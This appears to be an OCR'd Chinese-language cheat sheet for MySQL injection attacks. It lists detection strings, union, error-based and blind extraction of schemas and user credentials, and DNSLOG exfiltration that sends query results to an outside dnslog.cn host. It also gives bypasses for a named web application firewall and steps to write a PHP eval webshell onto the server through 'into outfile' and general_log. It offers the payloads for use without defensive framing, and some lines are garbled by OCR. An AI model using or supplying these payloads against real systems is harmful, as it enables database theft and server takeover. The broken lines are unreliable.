 MYSQL Injection
判断注入
and 1=1 and 1=2
or 1=1 or 1=2
-1 -0
| 1=1 | 1=2
^ 1 ^ 0
and sleep(3)
and benchmark(10000000,sha(1))
' and sleep(3) and '1'='1
' and sleep(3) --+
') and sleep(3) and 1=('1
" and sleep(3) and "1"="1
" and sleep(3) --+
") and sleep(3) and 1=("1
判断注入的方法很多，不一一写明
联合注入
order by N
union select 1,2,3
union select 1,schema_name,3 from
information_schema.schemata limit 0,1
union select 1,table_name,3 from
information_schema.tables where table_
schema='库名' limit 0,1
union select 1,column_name,3 from
information_schema.columns where table_
schema='库名' and table_name='表名' limit 0,1
union select 1,username,password from
users limit 0,1
常用的手工注入流程
报错注入
参数
and (select 1 from (select count(*),concat(
user(),floor(rand(0)*2))x from information_
schema.tables group by x)a)
and extractvalue(1,concat(0x7e,user(),0x7e))
and updatexml(1,concat(0x7e,user(),0x7e),1)
| gtid_subset(user(),0)
and polygon(id)
and linestring(id)
一些报错语句
流程
and updatexml(1,concat(0x7e,(select schema_
name from information_schema.schemata
limit 0,1),0x7e),1)
and updatexml(1,concat(0x7e,(select table_
name from information_schema.tables
where table_schema=database() limit 0,1),
0x7e),1)
and updatexml(1,concat(0x7e,(select column_
name from information_schema.columns
where table_schema=database() and table_
name='admin' limit 0,1),0x7e),1)
and updatexml(1,concat(0x7e,(select
username from admin limit 0,1),0x7e),1)
常用流程
盲注
布尔盲注
and left(user(),4)='root'
and right(user(),1)='t'
and substr(user(),1,1)='r'
and substring(user(),1,1)='r'
and mid(user(),1,1)='r'
and ascii(substr(user(),1,1))=114
and ord(substring(user(),1,1))=114
and if((user() regexp '^root'),1,0)
and (select user() like 'root%'
and (case when user() like 'r%' then 1 else 0
end)
一些测试函数
时间盲注
and if(mid(user(),1,1)='r',sleep(2),1)
and if(ascii(mid(user(),1,1))=114,sleep(2),1)
and (select 1 from(select(case when mid(
user(),1,1)='r' then sleep(1) else 0 end))x)
....
简单写几条
DNSLOG
and load_file(concat('\\\\',(select database()),'.
17085f.dnslog.cn\\abc'))--+
and load_file(concat('\\\\',(select table_name
from information_schema.tables where
table_schema=database() limit 0,1),'.17085f.
dnslog.cn\\abc'))--+
and load_file(concat('\\\\',(select column_
name from information_schema.columns
where table_schema=database() and table_
name='users' limit 0,1),'.17085f.dnslog.cn\\
abc'))--+
and load_file(concat('\\\\',
username,'~',password)) from
limit 0,1),'.17085f.dnslog.cn\\abc'))--+
DNSlog 注入流程
工具
sqlmap
python 脚本
太麻烦了，自行搜索学习
乱78糟
5.0 以下没有 information_schema 这个系统表
5.6 以上版本可以用 mysql.innodb_table_
stats mysql.innodb_index_stats
一些特性
提权
MOF
UDF
太麻烦了，自行搜索学习
Bypass
安全狗
order/*!44444by*/ 1
union/*!44444select*/ 1,user(/*!)*/,3
and (updatexml(1/*!,*/concat(0x7e,
user(/*!)),*/))
and `updatexml`(1,concat(0x7e,user/**/()),1)
and substring(user(/*!)*/,1,1)=/*!'r'*/
and substring(user(/*!)*/,1,1)=/*!'r'*/ and
sleep(/*!3*/)
在拦截参数 FUZZ
关键字拦截
?id=1'^(mid(user(),1,1)='r')^1 在 and or | && || 等符号被过滤的情况下
%0a /**/ 等 空格绕过
substr = left = right = mid = substring
ascii() = hex() = bin() = ord()
group_concat = concat_ws 关键字
union select * from (select 1)a join (select 2)b
case when(substring(user() from 1 for 1)='r')
then sleep(3) else 0 end
and sleep(('a'=(select username from admin
where id=1 union select 'a' order by 1 limit 1))
limit 0,1 == limit 1 offset 0 逗号
like = regexp = between and = rlkie = locate =
position = instr
and if(mid(user(),1,1) like 'r',1,0)
and if(mid(user(),1,1) regexp 'r',1,0)
and if(mid(user(),1,1) between 'r' and 'r',1,0)
and if(mid(user(),1,1) rlike 'r',1,0)
and if(locate('r',substr(user(),1,1))>0,1,0)
and if(position('root' in substr(user(),1,4))>0,1,
0)
and if(instr(substr(user(),1,4),'root')>0,1,0) 等号
and case when(ascii(substring(user() from 1
for 1)) like 114) then sleep(3) else 0 end 无逗号、单双引号、等号
拦截某某函数或符号的情况下
Getshell
union select 1,2,
0x3c3f70687020406576616c28245f504f53545
b315d293b3f3e into outfile "C:\\phpStudy\\
WWW\\upload\\1.php"--+
into outfile "C:\\phpStudy\\WWW\\upload\\2.
php" lines terminated by
0x3c3f70687020706870696e666f28293b3f3e
--+
into outfile "C:\\phpStudy\\WWW\\upload\\3.
php" lines starting by
0x3c3f70687020706870696e666f28293b3f3e-
-+
into outfile "C:\\phpStudy\\WWW\\upload\\4.
php" fields terminated by
0x3c3f70687020706870696e666f28293b3f3e-
-+
into outfile "C:\\phpStudy\\WWW\\upload\\5.
php" columns terminated by
0x3c3f70687020706870696e666f28293b3f3e-
-+
注入点写webshell
日志写webshell
show variables like '%general%'; #查看配置信
息
set global general_log=on #开启general log模
式
set global general_log_file='C:\\phpstudy\\
www\\shell.php';
select '<?php eval($_POST['pwd']);?>';
作为脚本小子会拼接 Payload 还是很重要的
预言弟弟：https://www.cnblogs.com/yuyan-sec/
T9Sec